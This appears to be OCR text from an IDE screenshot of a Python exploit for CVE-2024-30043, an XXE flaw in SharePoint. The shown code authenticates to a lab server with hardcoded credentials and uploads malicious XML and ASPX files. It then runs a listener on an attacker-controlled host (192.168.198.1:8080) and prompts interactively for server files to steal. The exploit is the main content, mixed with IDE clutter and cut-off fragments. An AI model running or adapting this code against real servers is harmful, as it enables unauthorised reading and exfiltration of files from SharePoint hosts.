 PC
C3 cve-2024-30043
Version control
cve-2024-30043
Project
cve-2024-30043.py
test.py
cve-2024-30043 C:\Users\test\Desktop\workAndstudy\VulnResearchCode\cve-2024-30043
.venv library root
cve-2024-30043.py
dtd.xml
K2KFqMkz.aspx
K2KFqMkz.xml
Q3bYuSEb.aspx
Q3bYuSEb.xml
test.py
External Libraries
Scratches and Consoles
ENTITY % file SYSTE
Cc W .* 1/1
45 12
112 return
113
114 @app.route( rule: "/<path:filename>", methods=["GET"])
115 def HandleFile(filename):
116 if filename.endswith(".xml"):
117 return send_file(filename, as_attachment=True)
118
119 if __name__ == "__main__":
120 url = "http://sp2019/".strip("/")
121 sitepath = "/sites/cvetest"
122 proxy = {
123 "http": "127.0.0.1:8083",
124 "https": "127.0.0.1:8083"
125 }
126 # proxy = None
127 username = "CVE\\Administrator"
128 password = "1qaz@WSX!@#456"
129 dtdname = "dtd.xml"
130 evilhost = "192.168.198.1"
131 port = 8080
132 session = GetAuthSesion(username, password)
133 variable_name = GenerateRandomString(8)
134 GetSiteID(url, sitepath, proxy, session)
135 GenerateEvilXmlAndAspx(variable_name, evil_dtd: f"http://{evilhost}:{port}/{dtdname}", sitepath)
136 UploadFilesToWebRoot(url, sitepath, proxy, filepath: f"{variable_name}.xml", session)
137 UploadFilesToWebRoot(url, sitepath, proxy, filepath: f"{variable_name}.aspx", session)
138 file_received_event = Event()
139 flask_thread = Thread(target=app.run, kwargs={'host': evilhost, 'port': port})
140 flask_thread.start()
141 while True:
142 file_to_read = input("[*] What file would you like to read? eg: c:/windows/win.ini > ").replace( __old: "\\",
__new: "/")
143 CreateDtdXml(dtdname, file_to_read, evilhost, port)
144 file_received_event.clear()
145 TriggerRce(url, sitepath, proxy, filename: f"{variable_name}.aspx", session)
must be domain!!!
cve-2024-30043 > cve-2024-30043.py
6:13 (5 chars) CRLF UTF-8 4 spaces Python 3.9 (cve-2024-30043)